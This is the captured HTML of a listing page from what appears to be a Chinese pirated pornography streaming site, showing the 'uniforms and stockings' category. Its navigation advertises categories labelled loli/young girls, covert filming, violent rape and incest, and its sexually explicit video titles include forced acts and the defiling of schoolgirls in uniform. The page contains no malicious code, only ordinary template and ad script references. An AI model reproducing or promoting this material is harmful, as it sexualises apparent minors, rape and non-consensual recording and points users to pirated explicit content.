

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qyu9999.com/index.php/vod/type/id/20.html
body_size: 5787
content:

<!DOCTYPE html>
<html lang="zh-cn">
<head>
   <title>青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</title>

    <meta name="keywords" content="" />
    <meta name="description" content="" />
    
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
<link href="/template/745-v10-m1938pc/css/pintuer.css" rel="stylesheet" type="text/css" />
<link href="/template/745-v10-m1938pc/css/style.css" rel="stylesheet" type="text/css" />
<script src="/template/745-v10-m1938pc/js/pintuer.js"></script>
<script src="/template/745-v10-m1938pc/js/respond.js"></script>
<script src="/template/745-v10-m1938pc/js/my.js"></script>
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.qyupa.com","wapurl":"www.qyupa.com","mob_status":"2"};</script>
<script src="/static/js/home.js"></script>
<script></script>

</head>
<body>
<!--[if lt IE 9]><script src="//cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="//cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script><![endif]-->
<link href="/template/745-v10-m1938pc/images/css/bootstrap.min.css" rel="stylesheet" type="text/css">

<link rel="stylesheet" href="/template/745-v10-m1938pc/images/css/mm-content.css">

<div class="mm-content">
    <header class="header-container border_bootom">
        <div class="row">
            <div class="head">
    <div class="logo"><a href="/">青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</a></div>
    <div class="search-box">
 <form name="formsearch" id="formsearch" action="/index.php/vod/search.html" method="post" autocomplete="off">
        <input id="searchword" name="wd" class="search-input" placeholder="搜索视频" type="text">
        <input id="searchbutton" class="search-button" value="搜索" type="submit">
		</form>
	  </div>
 <div class="row-item-m1938 bg_m1938"><a href="//6666xfw.tv/" class="c_white">收藏地址发布页</a></div>	  
	</div>
        </div>
    </header>
    <div class="row">
                <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">高清专区</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/vod/type/id/33.html" target="_blank">少女萝莉</a></li>			<li class="item"><a href="/index.php/vod/type/id/34.html" target="_blank">人妖系列</a></li>			<li class="item"><a href="/index.php/vod/type/id/35.html" target="_blank">虚拟VR</a></li>			<li class="item"><a href="/index.php/vod/type/id/32.html" target="_blank">女同性恋</a></li>			<li class="item"><a href="/index.php/vod/type/id/31.html" target="_blank">伦理三级</a></li>			<li class="item"><a href="/index.php/vod/type/id/30.html" target="_blank">国产盗摄</a></li>			<li class="item"><a href="/index.php/vod/type/id/28.html" target="_blank">国产裸聊</a></li>			<li class="item"><a href="/index.php/vod/type/id/29.html" target="_blank">国产自拍</a></li>                            </ul>
        </div>
                    <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">番号电影</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/vod/type/id/27.html" target="_blank">巨乳美乳</a></li>			<li class="item"><a href="/index.php/vod/type/id/23.html" target="_blank">偷拍自拍</a></li>			<li class="item"><a href="/index.php/vod/type/id/21.html" target="_blank">群交淫乱</a></li>			<li class="item"><a href="/index.php/vod/type/id/26.html" target="_blank">欧美性爱</a></li>			<li class="item"><a href="/index.php/vod/type/id/22.html" target="_blank">无码专区</a></li>			<li class="item"><a href="/index.php/vod/type/id/20.html" target="_blank">制服丝袜</a></li>			<li class="item"><a href="/index.php/vod/type/id/25.html" target="_blank">中文字幕</a></li>			<li class="item"><a href="/index.php/vod/type/id/24.html" target="_blank">卡通动漫</a></li>                            </ul>
        </div>    
                <div class="row-item even">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">图片系列</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/art/type/id/41.html" target="_blank">另类图片</a></li>			<li class="item"><a href="/index.php/art/type/id/42.html" target="_blank">卡通贴图</a></li>			<li class="item"><a href="/index.php/art/type/id/43.html" target="_blank">熟女乱伦</a></li>			<li class="item"><a href="/index.php/art/type/id/37.html" target="_blank">欧美图片</a></li>			<li class="item"><a href="/index.php/art/type/id/38.html" target="_blank">美腿丝袜</a></li>			<li class="item"><a href="/index.php/art/type/id/39.html" target="_blank">网友自拍</a></li>			<li class="item"><a href="/index.php/art/type/id/40.html" target="_blank">清纯唯美</a></li>			<li class="item"><a href="/index.php/art/type/id/36.html" target="_blank">亚州图片</a></li>                            </ul>
        </div>
                <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">激情小说</a></div>
            <ul class="row-item-content">
 <li class="item"><a href="/index.php/art/type/id/48.html" target="_blank">家庭乱伦</a></li> <li class="item"><a href="/index.php/art/type/id/49.html" target="_blank">长篇连载</a></li> <li class="item"><a href="/index.php/art/type/id/50.html" target="_blank">情色幽默</a></li> <li class="item"><a href="/index.php/art/type/id/51.html" target="_blank">淫妻交换</a></li> <li class="item"><a href="/index.php/art/type/id/44.html" target="_blank">现代激情</a></li> <li class="item"><a href="/index.php/art/type/id/60.html" target="_blank">古典武侠</a></li> <li class="item"><a href="/index.php/art/type/id/46.html" target="_blank">暴力强奸</a></li> <li class="item"><a href="/index.php/art/type/id/47.html" target="_blank">校园春色</a></li>                            </ul>
        </div>
    </div>
</div>

<div class="mm-content">
<script src="/template/745-v10-m1938pc/ads/960.js"></script></div>
<div class="container margin-top">
    <ul class="bread bg-mix text-white margin-top">
    <a href="/">首页</a>-
        -<a href="/index.php/vod/type/id/20.html">制服丝袜</a>-
        -<a href="javascript:MAC.GoBack()">返回上一页</a>
    </ul>
    <div class="line">
        <div class="xl12 margin-bottom" >
                <div class="button-group border-blue">
                        <a href="/index.php/vod/type/id/20.html"   class="button  active">全部</a>
                                       
                </div>
        </div>
        <div class="xl12">
            <!--list.start-->
            <div class="line-middle grid media-inline">
                            <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/534725.html" title="醉酒女星在沼泽晕倒，震动电动按摩器引发阴蒂潮吹高潮！柊ゆうき、美波梢、南彩叶等激情演绎 MMPB-092"> <img class="lazy" data-original="https://q.da251109.top/20260111/9pI8YK9T/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="醉酒女星在沼泽晕倒，震动电动按摩器引发阴蒂潮吹高潮！柊ゆうき、美波梢、南彩叶等激情演绎 MMPB-092" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/534725.html" rel="bookmark" title="醉酒女星在沼泽晕倒，震动电动按摩器引发阴蒂潮吹高潮！柊ゆうき、美波梢、南彩叶等激情演绎 MMPB-092">醉酒女星在沼泽晕倒，震动电动按摩器引发阴蒂潮吹高潮！柊ゆうき、美波梢、南彩叶等激情演绎 MMPB-092</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/20.html" rel="category tag">制服丝袜 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-12</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/534725.html#respond" class="comments-link" title="《醉酒女星在沼泽晕倒，震动电动按摩器引发阴蒂潮吹高潮！柊ゆうき、美波梢、南彩叶等激情演绎 MMPB-092》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/534724.html" title="夏日激情:亲密汗液缠绵 MMMB-152"> <img class="lazy" data-original="https://q.da251109.top/20260111/bhdtTbyo/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="夏日激情:亲密汗液缠绵 MMMB-152" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/534724.html" rel="bookmark" title="夏日激情:亲密汗液缠绵 MMMB-152">夏日激情:亲密汗液缠绵 MMMB-152</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/20.html" rel="category tag">制服丝袜 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-12</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/534724.html#respond" class="comments-link" title="《夏日激情:亲密汗液缠绵 MMMB-152》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/534720.html" title="最嫩最辣的超性感苗条女优们来袭！ゆめ莉りか、加藤桃香、斋藤亚美里等人 MMPB-087"> <img class="lazy" data-original="https://q.da251109.top/20260111/TeFuNWe0/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="最嫩最辣的超性感苗条女优们来袭！ゆめ莉りか、加藤桃香、斋藤亚美里等人 MMPB-087" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/534720.html" rel="bookmark" title="最嫩最辣的超性感苗条女优们来袭！ゆめ莉りか、加藤桃香、斋藤亚美里等人 MMPB-087">最嫩最辣的超性感苗条女优们来袭！ゆめ莉りか、加藤桃香、斋藤亚美里等人 MMPB-087</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/20.html" rel="category tag">制服丝袜 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-12</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/534720.html#respond" class="comments-link" title="《最嫩最辣的超性感苗条女优们来袭！ゆめ莉りか、加藤桃香、斋藤亚美里等人 MMPB-087》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/534717.html" title="乡村的璞玉！20名曲线傲人的美女与日本男子4小时狂欢！未知演员 PAP-263"> <img class="lazy" data-original="https://q.da251109.top/20260111/D7JEbV8m/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="乡村的璞玉！20名曲线傲人的美女与日本男子4小时狂欢！未知演员 PAP-263" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/534717.html" rel="bookmark" title="乡村的璞玉！20名曲线傲人的美女与日本男子4小时狂欢！未知演员 PAP-263">乡村的璞玉！20名曲线傲人的美女与日本男子4小时狂欢！未知演员 PAP-263</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/20.html" rel="category tag">制服丝袜 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-12</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/534717.html#respond" class="comments-link" title="《乡村的璞玉！20名曲线傲人的美女与日本男子4小时狂欢！未知演员 PAP-263》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/534714.html" title="只为职业素人！大屌在黑色裤袜之间欢愉性交，满足她一天的渴望 未知演员 NGHJ-025"> <img class="lazy" data-original="https://q.da251109.top/20260111/lDWQ3K73/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="只为职业素人！大屌在黑色裤袜之间欢愉性交，满足她一天的渴望 未知演员 NGHJ-025" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/534714.html" rel="bookmark" title="只为职业素人！大屌在黑色裤袜之间欢愉性交，满足她一天的渴望 未知演员 NGHJ-025">只为职业素人！大屌在黑色裤袜之间欢愉性交，满足她一天的渴望 未知演员 NGHJ-025</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/20.html" rel="category tag">制服丝袜 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-12</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/534714.html#respond" class="comments-link" title="《只为职业素人！大屌在黑色裤袜之间欢愉性交，满足她一天的渴望 未知演员 NGHJ-025》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/534710.html" title="纤弱制服少女任我玷污"> <img class="lazy" data-original="https://q.da251109.top/20260111/eDeLqbgb/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="纤弱制服少女任我玷污" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/534710.html" rel="bookmark" title="纤弱制服少女任我玷污">纤弱制服少女任我玷污</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/20.html" rel="category tag">制服丝袜 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-12</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/534710.html#respond" class="comments-link" title="《纤弱制服少女任我玷污》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/534709.html" title="无法摆脱的疯狂高潮 女人在深处被弄坏 NHDTC-103"> <img class="lazy" data-original="https://q.da251109.top/20260111/A3sVycsN/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="无法摆脱的疯狂高潮 女人在深处被弄坏 NHDTC-103" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/534709.html" rel="bookmark" title="无法摆脱的疯狂高潮 女人在深处被弄坏 NHDTC-103">无法摆脱的疯狂高潮 女人在深处被弄坏 NHDTC-103</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/20.html" rel="category tag">制服丝袜 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-12</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/534709.html#respond" class="comments-link" title="《无法摆脱的疯狂高潮 女人在深处被弄坏 NHDTC-103》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/534705.html" title="中出后被迫戴上遥控震动器的羞耻婚妇，散步时充满困惑与诱惑 - NHDTC-092"> <img class="lazy" data-original="https://q.da251109.top/20260111/Sk6cpHFr/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="中出后被迫戴上遥控震动器的羞耻婚妇，散步时充满困惑与诱惑 - NHDTC-092" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/534705.html" rel="bookmark" title="中出后被迫戴上遥控震动器的羞耻婚妇，散步时充满困惑与诱惑 - NHDTC-092">中出后被迫戴上遥控震动器的羞耻婚妇，散步时充满困惑与诱惑 - NHDTC-092</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/20.html" rel="category tag">制服丝袜 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-12</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/534705.html#respond" class="comments-link" title="《中出后被迫戴上遥控震动器的羞耻婚妇，散步时充满困惑与诱惑 - NHDTC-092》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/534704.html" title="水卜樱 MIDA-240 处男同盟分享的极致体验"> <img class="lazy" data-original="https://q.da251109.top/20260111/ZatZNrlu/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="水卜樱 MIDA-240 处男同盟分享的极致体验" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/534704.html" rel="bookmark" title="水卜樱 MIDA-240 处男同盟分享的极致体验">水卜樱 MIDA-240 处男同盟分享的极致体验</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/20.html" rel="category tag">制服丝袜 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-12</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/534704.html#respond" class="comments-link" title="《水卜樱 MIDA-240 处男同盟分享的极致体验》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/534703.html" title="被掌控的绝顶愉悦 藤森日南 藤森ひなみ FFT-030"> <img class="lazy" data-original="https://q.da251109.top/20260111/UNABfOMo/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="被掌控的绝顶愉悦 藤森日南 藤森ひなみ FFT-030" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/534703.html" rel="bookmark" title="被掌控的绝顶愉悦 藤森日南 藤森ひなみ FFT-030">被掌控的绝顶愉悦 藤森日南 藤森ひなみ FFT-030</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/20.html" rel="category tag">制服丝袜 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-12</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/534703.html#respond" class="comments-link" title="《被掌控的绝顶愉悦 藤森日南 藤森ひなみ FFT-030》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/534702.html" title="专用性玩具任你玩，乃木千春热情演绎NKD-333"> <img class="lazy" data-original="https://q.da251109.top/20260111/aQodCGic/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="专用性玩具任你玩，乃木千春热情演绎NKD-333" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/534702.html" rel="bookmark" title="专用性玩具任你玩，乃木千春热情演绎NKD-333">专用性玩具任你玩，乃木千春热情演绎NKD-333</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/20.html" rel="category tag">制服丝袜 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-12</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/534702.html#respond" class="comments-link" title="《专用性玩具任你玩，乃木千春热情演绎NKD-333》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/534699.html" title="无法抑制对制服少女的玷污欲望 制服诱惑番号MUKD-544"> <img class="lazy" data-original="https://q.da251109.top/20260111/xeoLQU5R/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="无法抑制对制服少女的玷污欲望 制服诱惑番号MUKD-544" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/534699.html" rel="bookmark" title="无法抑制对制服少女的玷污欲望 制服诱惑番号MUKD-544">无法抑制对制服少女的玷污欲望 制服诱惑番号MUKD-544</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/20.html" rel="category tag">制服丝袜 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-12</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/534699.html#respond" class="comments-link" title="《无法抑制对制服少女的玷污欲望 制服诱惑番号MUKD-544》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/534698.html" title="令人兴奋的油按摩体验：隐藏摄影机纪录素人女孩激情中出 VOL.63 - 众多女优联合出演"> <img class="lazy" data-original="https://q.da251109.top/20260111/4tmBIyAB/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="令人兴奋的油按摩体验：隐藏摄影机纪录素人女孩激情中出 VOL.63 - 众多女优联合出演" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/534698.html" rel="bookmark" title="令人兴奋的油按摩体验：隐藏摄影机纪录素人女孩激情中出 VOL.63 - 众多女优联合出演">令人兴奋的油按摩体验：隐藏摄影机纪录素人女孩激情中出 VOL.63 - 众多女优联合出演</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/20.html" rel="category tag">制服丝袜 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-12</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/534698.html#respond" class="comments-link" title="《令人兴奋的油按摩体验：隐藏摄影机纪录素人女孩激情中出 VOL.63 - 众多女优联合出演》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/534697.html" title="制服美少女的激情交欢 柴又诗帆 QBD-103"> <img class="lazy" data-original="https://q.da251109.top/20260111/LZmflyuL/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="制服美少女的激情交欢 柴又诗帆 QBD-103" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/534697.html" rel="bookmark" title="制服美少女的激情交欢 柴又诗帆 QBD-103">制服美少女的激情交欢 柴又诗帆 QBD-103</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/20.html" rel="category tag">制服丝袜 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-12</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/534697.html#respond" class="comments-link" title="《制服美少女的激情交欢 柴又诗帆 QBD-103》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/534696.html" title="最强女斗士狩猎行动2：八条亚美里的热辣对决 KCBV-002"> <img class="lazy" data-original="https://q.da251109.top/20260111/At3Su8ZK/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="最强女斗士狩猎行动2：八条亚美里的热辣对决 KCBV-002" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/534696.html" rel="bookmark" title="最强女斗士狩猎行动2：八条亚美里的热辣对决 KCBV-002">最强女斗士狩猎行动2：八条亚美里的热辣对决 KCBV-002</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/20.html" rel="category tag">制服丝袜 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-12</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/534696.html#respond" class="comments-link" title="《最强女斗士狩猎行动2：八条亚美里的热辣对决 KCBV-002》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/534683.html" title="我被女上司无内裤丝袜足交高潮的故事"> <img class="lazy" data-original="https://q.da251109.top/20260110/tE63qLf4/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="我被女上司无内裤丝袜足交高潮的故事" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/534683.html" rel="bookmark" title="我被女上司无内裤丝袜足交高潮的故事">我被女上司无内裤丝袜足交高潮的故事</a>
                            </div>
